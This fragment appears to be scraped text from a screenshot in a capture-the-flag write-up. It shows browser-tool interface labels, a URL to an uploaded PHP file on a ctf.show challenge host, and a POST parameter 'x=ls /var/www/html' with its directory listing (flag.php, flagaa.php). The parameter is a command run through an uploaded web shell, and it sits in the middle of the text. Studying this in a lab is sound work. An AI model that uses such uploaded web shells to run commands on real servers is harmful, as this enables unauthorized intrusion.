 Load URL
view-source:http://40470f64-c898-4146-8f8f-1e4bf79784da.chall.ctf.show:8080/upload/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
ost data
x=ls /var/www/html
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 flag.php
2 flagaa.php
3 images
先知社区